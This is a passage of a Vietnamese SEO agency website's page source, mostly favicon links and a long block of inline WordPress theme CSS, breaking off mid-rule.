src="https://www.facebook.com/tr?id=1237891657275539&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://seosona.com/wp-content/uploads/2024/10/cropped-seosona-favicon-main-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seosona.com/wp-content/uploads/2024/10/cropped-seosona-favicon-main-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seosona.com/wp-content/uploads/2024/10/cropped-seosona-favicon-main-180x180.png" />
<meta name="msapplication-TileImage" content="https://seosona.com/wp-content/uploads/2024/10/cropped-seosona-favicon-main-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0074e4;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:171px;}#logo img{padding:5px 0;}.header-top{min-height: 72px}.transparent .header-main{height: 100px}.transparent #logo img{max-height: 100px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 130px;}.transparent .header-wrapper{background-color: rgba(10,10,10,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:100px!important}.stuck #logo img{max-height: 100px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(10,10,10,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0074e4;}/* Color !important */[data-text-color="primary"]{color: #0074e4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0074e4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0074e4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0074e4}.nav-tabs > li.active > a{border-top-color: #0074e4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0074e4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0074e4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0074e4;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0074e4!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#003ca6; }[data-text-bg="secondary"]{background-color: #003ca6;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #003ca6}/* Color !important */[data-text-color="secondary"]{color: #003ca6!important;}/* Border */.secondary.is-outline:hover{border-color:#003ca6}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #003ca6!important; }body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Inter, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Inter, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Inter, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Inter, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0074e4;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0074e4;}a{color: #0000ff;}a:hover{color: #003ca6;}.tagcloud a:hover{border-color: #003ca6;background-color: #003ca6;}.widget a{color: #0a0a0a;}.widget a:hover{color: #003ca6;}.widget .tagcloud a:hover{border-color: #003ca6; background-color: #003ca6;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0074e4!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0074e4!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0074e4!important;}.absolute-footer, html{background-color: #3100ae}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-content {padding-bottom: 1.5em;padding-top: 0px;}.blur-text p {color: #0000001f;font-size: 240px;}.blur-text {font-weight: bold;position: absolute;top: -100%;left: -16%;color: black;z-index: -1;}.banner1 h1 {line-height: 75px;background: linear-gradient( 90deg ,#0075d1 0%,#9bcaff 40%,#ffffff 100%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}#particles-js{position: absolute;width: 100%;height: 100%;top: 0;z-index: -1;} #header-contact li a{text-transform: none;letter-spacing: 0;color: white;font-size: 15px;}.header-social-icons .social-icons a{border: 1px solid white;min-width: 36px;min-height: 35px;line-height: 35px;font-size: 15px;color:white}#header-contact li a i{color: #2196f3;}.header-main .container{background: white;border-radius: 15px;padding-left: 40px;padding-right: 40px;max-width:1140px}.header-nav .nav-icon a{background-color: #2196f3!important;font-size: 15px;}.header-main .header-button > .button:not(.is-outline) {background-color: #2196f3!important;}.section1 .video-button-wrapper a{ background-image: linear-gradient(#0522b3, #2196f3);border: 3px solid white;animation: ripple 2s linear infinite;}.section1 .video-button-wrapper a:hover{ animation: ripple 2s linear infinite;}@keyframes ripple {0% {box-shadow: 0 0 0 .7rem rgba(255,255,255, 0.2), 0 0 0 1.0rem rgba(255,255,255, 0.2),0 0 0 3rem rgba(255,255,255, 0.2);}100% {box-shadow: 0 0 0 1.2rem rgba(255,255,255, 0.2),0 0 0 3rem rgba(255,255,255, 0.2),0 0 0 3rem rgba(255,255,255, 0);}}.section1 .cot1{padding-left:20%}.img1{animation: bounce 2s;animation-direction: alternate;animation-timing-function: cubic-bezier(2, 1, 2, 1);animation-iteration-count: infinite;}@keyframes bounce {from {transform: translate3d(0, 0, 0);} to {transform: translate3d(0, 50px, 0);}}@-webkit-keyframes bounce {from {-webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}to {-webkit-transform: translate3d(0, 50px, 0);transform: translate3d(0, 50px, 0);}}.nav-spacing-xlarge>li {margin: 0 17px;}.header-main .nav > li > a{color:black}.header-main .nav > li > a:hover, .header-main .nav > li.active a{color:#2196f3}.nav-column li>a, .nav-dropdown>li>a {padding: 7px 20px;font-size: 15px;color: black;}.section2 .icon-box .icon-box-img{z-index:1}.section2 .icon-box{transition: transform linear 1s; overflow:hidden;position:relative; min-height:535px;padding: 50px;box-shadow: 0 0 57px rgb(34 34 34 / 10%);border-radius: 20px;}.section2 .cot2 .icon-box h3, .section2 .cot1 .col-inner:hover .icon-box h3{color:white}.section2 .cot1 .col-inner:hover .icon-box{position:relative; transform: rotateY(180deg);transition: transform ease-out 1s,background ease-out 0.2s 0.4s;animation-iteration-count:1;transform-style: preserve-3d;}.section2 .cot1 .col-inner:hover .icon-box .icon-box-img, .section2 .cot1 .col-inner:hover .icon-box .icon-box-text{transform: rotateY(180deg);transition: transform ease-out 1s;}.section2 .icon-box h3{font-size:30px;line-height:1.2em}.section2 .cot2 .icon-box .icon-box-text, .section2 .cot1 .col-inner:hover .icon-box .icon-box-text{color:white}.section2 .cot2 .icon-box, .section2 .cot1 .col-inner:hover .icon-box{background:rgb(49 0 174)}.nut-xem-them{padding: 3px 20px;letter-spacing: 0;font-weight: 500;}.section2 .icon-box .icon-box-text{line-height:27px;font-size:15px;color:grey}.section1{padding-bottom:80px !important}.section1{position:relative}.nav-dropdown>li>a:hover{padding-left:25px; color:#2196f3}.waves {position:relative;width: 100%;height:15vh;margin-bottom:-7px; /*Fix for safari gap*/min-height:100px;max-height:150px;}/* Animation */.parallax > use {animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;}.parallax > use:nth-child(1) {animation-delay: -2s;animation-duration: 7s;}.parallax > use:nth-child(2) {animation-delay: -3s;animation-duration: 10s;}.parallax > use:nth-child(3) {animation-delay: -4s;animation-duration: 13s;}.parallax > use:nth-child(4) {animation-delay: -5s;animation-duration: 20s;}@keyframes move-forever {0% { transform: translate3d(-90px,0,0);}100% { transform: translate3d(85px,0,0);}}/*Shrinking for mobile*/@media (max-width: 768px) {.waves {height:40px;min-height:40px;}.content {height:30vh;}h1 {font-size:24px;}}.box-song{position: absolute;top: -8px;left: 0;transform: rotate(180deg);border-top-left-radius: 15px;border-top-right-radius: 15px;display: inherit;}.section3{background-image: url(/wp-content/uploads/2022/12/1-2.png);background-repeat: no-repeat;background-position-x: center;}.img2{animation-name: pulse;animation-duration: 3s;animation-iteration-count: infinite;}.img3{animation-name: pulse;animation-duration: 1s;animation-iteration-count: infinite;}@keyframes pulse {from { transform: scale(1); }50% { transform: scale(0.85); }to { transform: scale(1); }}.section4 .slider .row{width:25% !important;opacity:1; margin-left:0;margin-right:0}.section4 .icon-box h3{font-size: 20px;color: black;line-height: 25px;text-align: left !important;}.slider-nav-outside .flickity-prev-next-button.next{left:102%;width:50px;opacity:1}.slider-nav-outside .flickity-prev-next-button.previous{right:102%;width:50px;opacity:1}.slider-nav-outside .flickity-prev-next-button svg{background: #2196f3;}.section4 .icon-box .icon-box-text{z-index: 1;position: inherit;}.section4 .icon-box:hover h3{ transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out; color:white}.section4 .icon-box{position: relative;overflow:hidden}.section6{background-size: 35%;background-image: url(/wp-content/uploads/2022/12/progress-bg.png);background-repeat: no-repeat;background-position-x: right;}.section5{background-size: contain;background-image:url(/wp-content/uploads/2022/12/3-1.png);background-repeat:no-repeat;background-position-x:left}.section5 .box .person-name{letter-spacing: 0;text-transform: none;font-size: 18px;font-weight: 500;}.section5 .box .person-title{color: #2196f3;}.slider-nav-outside .flickity-page-dots {bottom: -30px;}.flickity-page-dots .dot {height: 10px;margin-bottom: 5px;opacity: 1;width: 10px;}.flickity-page-dots .dot.is-selected{margin-bottom: 0px;width:20px;height:20px}.section5 .large-3{padding-bottom:0}.section4 .icon-box:before{opacity:0;content: "";position: absolute;left: 100%;top: 100%;width: 100%;height: 100%;background-image: url(/wp-content/uploads/2022/12/hover-bg.jpg);border-radius: 20px;transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;}.section4 .icon-box:hover:before {top: 0;left: 0;opacity:1}.section4 .icon-box{background:white; padding: 35px 30px;border-radius: 20px;box-shadow: 0 0 40px rgb(0 0 0 / 20%);}h4{font-weight:500}.section4 .slider .flickity-viewport .flickity-slider{left:12.5% !important}.progress-levels {position: relative;}.progress-levels .progress-box {position: relative;margin-bottom: 30px;overflow: hidden;}.progress-levels .progress-box .box-title {position: relative;text-transform: uppercase;margin-bottom: 15px;color: black;font-weight: 700;font-size: 17px;}.progress-levels .progress-box .progress-percentage {position: absolute;top: 0px;right: 0;}.progress-levels .progress-box .progress-percentage .counted {color:black;font-weight: 700;font-size: 18px;}.progress-levels .progress-box .bar-inner {position: relative;width: 100%;height: 3px;background-color: #dfdfdf;border-radius: 3px;}.progress-levels .progress-box .bar {border-radius:3px;position: absolute;left: 0px;top: -1px;height: 3px;width: 0px;border-bottom: 5px solid #2196f3;-webkit-transition: all 2000ms ease;-ms-transition: all 2000ms ease;-o-transition: all 2000ms ease;-moz-transition: all 2000ms ease;transition: all 2000ms ease;}.section6 .img{margin-top: 30px;width:140% !important}.section7 .large-3{flex-basis:20%; max-width:20%}.section7 .large-12 .col-inner{padding: 50px 55px;-webkit-box-shadow: 0 0 21px rgb(0 0 0 / 30%);-moz-box-shadow: 0 0 21px rgba(0,0,0,0.30);-ms-box-shadow: 0 0 21px rgba(0,0,0,0.30);-o-box-shadow: 0 0 21px rgba(0,0,0,0.30);box-shadow: 0 0 21px rgb(0 0 0 / 30%);border-radius: 20px;}.section7 .flickity-page-dots {border: 1pxpx solid #0000bd;bottom: -20px;}.section7 .slider-nav-light .flickity-page-dots .dot {border-color: #2196F3;}.section8 .box .box-image .image-cover{border-radius:20px}.section8 .box .box-text{overflow: hidden;box-shadow: 0 0 30px #00000033;border-radius: 15px;padding: 25px 46px 25px 25px;max-width: 80%;margin: -25px auto;background: white;}.section8 .box h3{font-size: 27px;}.section8 .box p{color: #2196f3;}.section-khachHang .col-inner .col-inner{padding:10px; box-shadow: 0 3px 6px -4px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);border-radius: 10px;}.section7 .col-inner .col-inner{padding:0; box-shadow:none; border-radius:0}.section7 .col{padding-bottom:0}.section8 .box .box-text:after {content: "";position: absolute;right: -55px;top: -14px;width: 110px;height: 110px;border-radius: 50%;background-color: #3f51b5;}.section8 .box .box-text:before {content: "";position: absolute;right: -55px;bottom: -14px;width: 110px;height: 110px;border-radius: 50%;background-color: #2196f3;}.section8 .slider-nav-outside .flickity-prev-next-button.previous {z-index:0;right: 30%;width: 50px;opacity: 1;top: -87%;}.section8 .slider-nav-outside .flickity-prev-next-button.next {z-index:0;left:73%;width: 50px;opacity: 1;top: -87%;}.section9 blockquote{background-image: url(/wp-content/uploads/2022/12/testimonial-bg.png);background-size: cover;background-repeat: no-repeat;padding: 50px 50px 140px 50px;font-style: normal;font-size: 16px;color: #424242;border-left: none;}.section9 blockquote p{max-height:auto;overflow:hidden}.section9 blockquote:after{position: absolute;bottom: -100px;content: "";display: block;width: 132px;height: 184px;background: none;background-image: url(/wp-content/uploads/2022/12/quote-bg.png);background-repeat: no-repeat;}.section9 .icon-box{margin-top: -87px;align-items: center;}.section9 .icon-box h3{color: #3f51b5;margin-bottom:0}.section9 .icon-box .icon-box-text{padding-right:20px}.section9{padding-top:0 !important}.section9 .icon-box-img img, .icon-box-img svg {padding-top: 0.2em;width: 100%;border-radius: 50%;}.list-post .post-item .box-image{border-radius:15px}.post-item .box-text .posted-on{display:none}.nav-page ul{margin-bottom:50px}.nav-page ul li.active a, .nav-page ul li a:hover{background: #2196f3;border-radius: 25px;color: white;font-weight: 500;}.nav-page ul li{margin:0 5px !important}.nav-page ul li a{padding: 9px 20px;font-size:18px}.mfp-content .sidebar-menu-tabs{margin-bottom:40px}.mfp-content .sidebar-menu-tabs li a{color: white;font-size: 15px;text-transform: none;letter-spacing: 0;padding: 9px 0;}.off-canvas-right .mfp-content {width: 350px;background: #003CA6;color:white; padding:30px}.gioi-thieu-section{padding-top:190px !important; padding-bottom:70px !important}.off-canvas .nav-vertical>li>a {padding-bottom: 15px;padding-top: 15px;padding-left: 0 !important;font-size: 16px;color: white;}.nav-sidebar.nav-vertical>li+li {border-top: 1px dashed #2196f36b;}.off-canvas:not(.off-canvas-center) li.html {padding: 0;}.off-canvas .searchform-wrapper input{height: 45px;border-top-left-radius: 5px;border-bottom-left-radius: 5px;}.off-canvas .searchform .button.icon {margin: 0;background: #2196f3 !important;border-top-right-radius: 5px;border-bottom-right-radius: 5px;height: 45px;}.post-item .box-meta{font-size: 13px;color: #686868;margin-top: 10px;}.post-item .box-meta .fa-calendar-alt{margin-left:10px}.dao-tao-seo-1 .icon-box h3{font-size: 15px;font-weight: 500;}.dao-tao-seo-1 h2{text-align: center;font-size: 45px;color: rgb(255, 170, 1);}.dao-tao-seo-1 h4{color: #81d8ff;margin-bottom: 15px;}.dao-tao-seo-1 ul{text-align: left;margin-left: 15%;}.ux-timer {max-width:400px}.dao-tao-seo-2 img{border:1px solid gray;}.dao-tao-seo-3 .icon-box svg{color: #2196f3;}.dao-tao-seo-4 .large-3{flex-basis:20%; max-width:20%; padding:0 5px 0px} .dao-tao-seo-4 .col{padding-bottom:0}.dao-tao-seo-4 .box h3{font-size:16px}.ux-timer span{color:orangered !important}.dao-tao-seo-1 .icon-box{ align-items: center; border: 2px solid #ffffff78;padding: 8px;border-radius: 5px;}.dao-tao-seo-5 ul li{box-shadow: 2px 2px 0 #00000017;list-style: none;margin-left: 0;border: 1px solid #a6d8ff;padding: 10px;margin: 15px 0;border-radius: 5px;}.dao-tao-seo-5 .col{padding-bottom:0}.dao-tao-seo-5 .cot1{border-right: 2px solid #2196f3;}.dao-tao-seo-5 ul li{position:relative}.dao-tao-seo-5 .cot2 ul li:before{content: "";display: block;width: 31px;height: 1px;background: #8cccff; left: -32px;top: 49%;position: absolute;}.dao-tao-seo-5 .cot1 ul li:before{content: "";display: block;width: 31px;height: 1px;background: #8cccff;right: -32px;top: 49%;position: absolute;}.dao-tao-seo-1{padding-bottom:50px !important}.post-item .post-title{margin-bottom:15px; font-size: 20px;}.post-item .button{background: #2196f3;border-radius: 27px;font-size: 15px;text-transform: none;letter-spacing: 0;font-weight: normal;color: white;padding: 5px 20px;}.list-post .post-item{padding-top:20px}.section10 .row2{max-width:1140px; background: url(/wp-content/uploads/2022/12/bg23.jpg);background-repeat: no-repeat;padding: 50px 20px;border-radius: 20px;color: white;}.section10 .row2 .col{padding-bottom:0}.section10 .row2 h2{color:white; margin-bottom:10px}.section10{background-image: url(/wp-content/uploads/2022/12/4-2.png);background-repeat: no-repeat;background-position-y: top;background-position-x: center;background-size: cover;padding-top:100px !important}.section10 .nut-xem-them{animation-name: pulse;animation-duration: 1s;animation-iteration-count: infinite;box-shadow: 2px 2px 20px #00000036;margin-bottom:0}.section10 .row2 p{margin-bottom:0}.post-item .post-title:hover{color:#2196f3}.list-post .post-item .col-inner{border-radius: 20px;padding:20px;background-color: white;-webkit-box-shadow: 0 0 10px rgb(0 0 0 / 21%);-moz-box-shadow: 0 0 10px rgba(0,0,0,0.21);-ms-box-shadow: 0 0 10px rgba(0,0,0,0.21);-o-box-shadow: 0 0 10px rgba(0,0,0,0.21);box-shadow: 0 0 10px rgb(0 0 0 / 21%);}.section8 .slider-nav-outside .flickity-prev-next-button svg{color:white}.section7 .large-12{margin-top:-50px}.footer-section {padding-top: 150px !important;padding-bottom: 25px !important;}.footer-section ul li a:hover{color:#2196f3}.absolute-footer{padding:20px 0; color:white;opacity:1}.absolute-footer.dark {color: hsl(0deg 0% 100%);}a.back-to-top{background: #2196f3 !important;border: none !important;color: white !important;width: 55px;height: 55px;line-height: 54px;font-size: 24px;box-shadow:2px 2px 20px #03a9f4;}.back-to-top.active{bottom: 75px;}.list-post .post-item .from_the_blog_excerpt{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;font-size: 14px;color: gray;}.footer-section .social-icons a{border: 1px solid white;margin-bottom:15px !important}.footer-section ul li{list-style:none;margin-left:0}.footer-section .col{padding-bottom:0}.footer-section .bg{background-position-y: top;}.nav.nav-vertical li{padding-left:0}.off-canvas .company-info-item{margin-bottom:10px !important}.nhan-vien .box-image{width: 50% !important;margin-left:0;}.nhan-vien .person-name{text-transform: none;letter-spacing: 0;font-weight: bold;font-size: 20px;}.nhan-vien .person-title{text-transform: none;letter-spacing: 0;font-size: 14px;color: #6f6f6f;}.nhan-vien .text{font-size:16px}.body-section .col{padding-bottom:0}.course .box-image{border-radius:20px}.course h3{font-size:30px}.course p{font-size:17px}.course .button{font-size:17px}.course .thoi-gian{color: gray;font-weight: normal;}.course{margin-bottom:30px}.academy-section .cot1 .box .box-image{transform: rotate(-4deg);}.academy-section .box .box-image{margin-bottom:20px}.academy-section .box h3{margin-bottom:15px}.academy-section .row2 .slider blockquote p{margin-bottom:16px}.form-lien-he{margin-top:20px;}.form-lien-he .row-info{width:100%; clear:both;}.form-lien-he .row-info .left{display:inline-block;width:50%;padding-right:10px;float:left;}.form-lien-he input[type=submit]{text-transform:None; letter-spacing:0;font-weight:normal}.form-lien-he input, .form-lien-he textarea{height:50px;border-radius:30px;box-shadow:none;font-size:15px;}.wpcf7-spinner{display:none}.form-lien-he input[type=submit]{margin-bottom:0}.form-lien-he .row-info .right{display:inline-block;width:50%;padding-left:10px}.form-lien-he .wpcf7-select {height: 50px;border-radius: 30px;box-shadow: none;font-size: 15px;}#wpcf7-f1662-o1 .wpcf7-response-output{color:#fff;}.academy-section .row2 .slider blockquote{margin-bottom:0;font-size: 55px !important;border-left:none; padding-left:100px;font-style:normal;line-height: 65px;font-weight: 500;}.academy-section .row2{min-height:660px;background: rgb(5, 74, 218);padding: 50px;max-width:1140px}.academy-section .icon-box img{padding-top:0;border-radius:99%}.academy-section .cot3 .box .box-image{transform: rotate(2deg);}.academy-section .icon-box{align-items: center;margin-left: 100px;}.academy-section .icon-box p{font-weight: normal;opacity: 0.5;font-size: 19px;}.academy-section .cot2 .box .box-image{transform: rotate(3deg);}.blog1{padding-top: 280px !important;padding-bottom: 50px !important;}.blog1 .col{padding-bottom:0}.list-post2 .post-item .cat-label{color: #03a9f4;font-size: 13px;letter-spacing: 0;opacity: 1;font-weight: bold;margin-bottom: 10px;}.dark .post-item .box-meta{color: black}.nut-xem-them2{margin-bottom: 0;border-radius: 5px;padding: 8px 100px;background: #2196f3;color: white;letter-spacing: 0;}.blog3 .row2 .large-12 .col-inner{padding:50px;color:white;}.blog3 .row2 .large-12 .col-inner .col-inner{padding:0; }.blog3 .video a {color: #fff;}.list-post4 .post-item .post-title{color: white;font-size: 23px;}.list-post5 .post-item .box-meta{display:none}.list-post5 .post-item .from_the_blog_excerpt {font-size:16px;color:black;}.list-post5 .post-item .post-title{font-size:22px;color:#054ada;margin-bottom:10px}.list-post4 .post-item{padding-bottom:0}.list-post4 .post-item .box-meta{color: #03a9f4;}.tab-post .nav{margin-bottom:20px}.tab-post ul li a{color: #054ada;padding: 4px 16px;margin: 0 4px 8px;border: none;background: rgba(5,74,218,.1);border-radius: 6px;font-size: 15px;font-weight: bold;}.list-post4 .post-item .from_the_blog_excerpt {font-size: 15px;opacity: 0.7;}.list-post2 .post-item .box-text-inner{display: flex;flex-direction: column;}.list-post5 .post-item{padding-bottom:0}.list-post2 .post-item .from_the_blog_excerpt {font-size:17px}.blog-single .gioi-thieu-section .large-12{text-align:center}.blog-single .entry-title{font-size: 45px;max-width: 600px;margin:20px auto 10px auto;line-height: 49px;margin-bottom: 17px;}.dark .list-post2 .post-item .post-title:hover{color:#2196f3}.blog-single .large-7{padding-left:0;padding-right:0}.blog-single .entry-category a:hover{text-decoration:underline; color:#fff}.blog-archive{padding-top:0}.blog-archive .large-12{text-align:center; padding-bottom:0}.blog-archive .taxonomy-description{max-width: 600px;margin: 0 auto;font-size: 17px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}.blog-archive .blog4 .post-item .box-image{display:block !important}.blog-archive .sub-title{text-align: center; font-size: 31px;}.blog-archive .list-post-archive .post-item .from_the_blog_excerpt{display:none}.blog-archive .list-post-archive .post-item{border-bottom:1px solid #e5e5e5;padding-bottom:0}.blog-archive .list-post-archive .box-text{padding: 30px 0;}.box-bvmn{margin-top:30px}.bai-viet-moi-nhat .post-item .post-title {font-size: 18px;font-weight: 500;color: #0069d8;}.email-sidebar p:first-child{font-size: 16px;background-image: url(/wp-content/uploads/2023/01/email-saint-patrick-svgrepo-com.svg);background-size: 38px;background-repeat: no-repeat;background-position-x: left;padding: 10px 0px 10px 48px;background-position-y: center;line-height: 22px;}.email-sidebar input{font-size: 14px;border-radius: 5px;box-shadow: none;height: 45px;}.email-sidebar input[type=submit]{width: 100%;background: #e2ecff;color: #0039b6;text-transform: none;letter-spacing: 0;}.title-share{font-weight: bold;display:block; margin-bottom:10px}.bai-viet-moi-nhat h3{margin-bottom:15px}.bai-viet-moi-nhat .col{padding-bottom:5px}.blog-archive .list-post-archive .post-item .post-title{font-size: 30px;line-height: 37px;color: #054ada;max-width: 600px;margin: 0 auto;}.blog-archive .list-post-archive .post-item .box-meta{font-size:15px}.nav-pagination li a{background: #ecf1ff;border: 2px solid #ecf1ff;border-radius: 5px;font-size: 17px;color: #001aad;}.nav-pagination li .current{font-size: 17px; border-radius: 5px;}.blog-archive .list-post-archive .post-item .post-title:hover{color:#2196f3}.icon-box-chapter{border:3px solid white;background-color: rgb(255, 255, 255);border-radius: 24px;padding:24px;margin-bottom: 30px;}.seo-section{padding-bottom:20px !important}.icon-box-chapter:hover{border:3px solid #2196f3;transition:all linear 0.8s}.case-section .large-4 .col-inner{border-radius:10px; -webkit-box-shadow: 0px 0px 30px -15px rgb(0 0 0 / 20%);background-color: rgb(255, 255, 255);padding:30px 20px}.case-section .large-4 .col-inner p{margin-bottom:0}.case2{margin-top:-110px}.case-section .cot3 p{line-height: 23px;}.icon-box-chapter:hover .box-image img{transform:scale(1.05);transition:transform linear 0.5s}.chi-tiet-case h2{background: #3f51b5;padding: 10px 10px;color: white;font-size: 19px;}.chi-tiet-case p{margin:20px 50px}.chi-tiet-case h3, .chi-tiet-case h4,.chi-tiet-case h5, .chi-tiet-case ul{margin-left:50px}.icon-box-chapter p{font-size: 18px;}.icon-box-chapter h3{margin-bottom: 20px;font-size: 22px;line-height: 33px;color:#054ada}.nav-pagination{margin-top:30px !important}.blog-archive .large-columns-1 .post-item .box-image{display:none}.blog-archive .page-title{text-transform: none;letter-spacing: 0;font-size: 45px;line-height: 49px;}.blog-single .large-2{padding-left:0}.blog-single .large-3{padding-right:0}.blog-single .large-2 li {list-style: none;margin-left: 0;}.toc_widget_list.no_bullets li a {font-weight: 500;font-size:14px;}.toc_number {font-weight: 500;color: #0093fd;}.toc_widget ul li ul {display: block;border-left: 0;margin-left: 0;padding-left: 0;} .ftwp-sub .ftwp-item .ftwp-anchor .ftwp-text{background-image: url(/wp-content/uploads/2022/12/wave-arrow-right-svgrepo-com.svg) !important;background-repeat: no-repeat !important;background-position-y: 0px !important;padding-left: 19px !important;background-size: 17px !important;}.toc_widget_list.no_bullets li ul li a {font-size:13px;font-weight: normal;}.widget>ul>li li>a .toc_number {display: none;}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {padding: 10px 10px; border-top: 1px solid #e7e7e7;}.blog-single .large-2{flex-basis:20%; max-width:20%;}.blog-single .large-3{flex-basis:23%; max-width:23%;}.blog-single .large-7{flex-basis:56%; max-width:56%;}.list-post5 .post-item .box-image{border-radius:15px}.tab-post ul li a:hover{background:#0074e4;color:white}.list-post5 .post-item .post-title:hover{color:#2196f3}.form-email input{border-radius: 6px;background: white;max-width: 300px;height: 44px;box-shadow: 